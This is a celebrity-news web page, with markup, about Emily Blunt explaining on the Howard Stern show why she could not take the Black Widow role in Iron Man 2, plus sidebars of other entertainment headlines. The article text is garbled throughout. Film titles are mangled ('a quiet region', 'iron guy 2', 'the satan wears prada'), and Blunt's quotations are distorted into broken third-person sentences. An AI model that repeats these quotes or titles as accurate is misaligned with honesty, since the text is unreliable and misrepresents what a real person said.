 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;.&url=https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="700" height="390" src="https://musictimesnow.com/wp-content/uploads/2021/05/l_286325_023302_updates.jpg" class="flipboard-image wp-post-image" alt="Emily blunt" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/l_286325_023302_updates.jpg 700w, https://musictimesnow.com/wp-content/uploads/2021/05/l_286325_023302_updates-300x167.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/05/l_286325_023302_updates.jpg">
				<meta itemprop="width" content="700">
				<meta itemprop="height" content="390">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap"></span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<p>The &#8220;a quiet region&#8221; actress Emily blunt said in a recent interview on &#8220;the Howard stern display. That she turned into to start within talks to play the function in 2010&#8217;s &#8220;iron guy 2. But that. She become was contractually obligated to paintings on another movie on the time. <a href="https://musictimesnow.com/?p=2483" target="_blank" rel="noreferrer noopener" title="https://musictimesnow.com/?p=2483">The role went to scarlett johansson.</a></p>



<p>Blunt said, &#8220;She really do need to easy up the tale. She was reduced in size to do &#8216;gulliver&#8217;s travels.&#8217; She didn&#8217;t need to do &#8216;gulliver&#8217;s travels.&#8217; it signified a bit of a heartbreaker for me due to the fact. She take such pleasure inside the selections that she make and that they mean a lot to me, the movies that i do. In order that was tough.&#8221;</p>



<p>Blunt stated she loved all and sundry concerned with &#8220;gulliver&#8217;s. However the film changed into a part of a settlement she signed so as to be cast in &#8220;the satan wears prada.&#8221;</p>



<p>&#8220;She take such pleasure within the choices that she make. And that they imply a lot to me, the positives that she do,&#8221; she stated. &#8220;She care very deeply, very, very an awful lot, about the choices she make. It truly is all i&#8217;ve, the selections that she make,&#8221; she brought.</p>



<h4 class="wp-block-heading">She additionally shot down rumors that she can play the invisible girl inside the wonder reboot of &#8220;brilliant 4.&#8221;</h4>



<p>It is not that it&#8217;s under me. It&#8217;s now not. She cherished &#8216;iron guy,&#8217; and she wanted to work with robert downey jr.,&#8221; stated blunt. &#8220;it&#8217;d were splendid, but she don&#8217;t know if superheroes are for her.</p>



<p>They&#8217;re not up my alley. she assume it&#8217;s been exhausted. We are inundated. It is no longer that it is handiest the films, it&#8217;s the limitless tv suggests as nicely.&#8221; <a href="https://indianexpress.com/article/entertainment/hollywood/emily-blunt-was-first-choice-to-play-marvel-black-widow-why-role-went-to-scarlett-johansson-7313523/" target="_blank" rel="noreferrer noopener" title="https://indianexpress.com/article/entertainment/hollywood/emily-blunt-was-first-choice-to-play-marvel-black-widow-why-role-went-to-scarlett-johansson-7313523/">&#8220;A quiet vicinity component ii&#8221; releases on can also 28.</a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/actress/" rel="tag">actress</a>, <a href="https://musictimesnow.com/tag/black-widow/" rel="tag">Black Widow</a>, <a href="https://musictimesnow.com/tag/emily-blunt/" rel="tag">Emily Blunt</a>, <a href="https://musictimesnow.com/tag/howard-stern-display/" rel="tag">Howard stern display</a>, <a href="https://musictimesnow.com/tag/movie/" rel="tag">movie</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-2483 zox-com-but-2483">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-2483 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2483' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/&amp;t=Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;. -&amp;url=https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;.&url=https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/&amp;t=Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;. -&amp;url=https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;.&url=https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;. https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
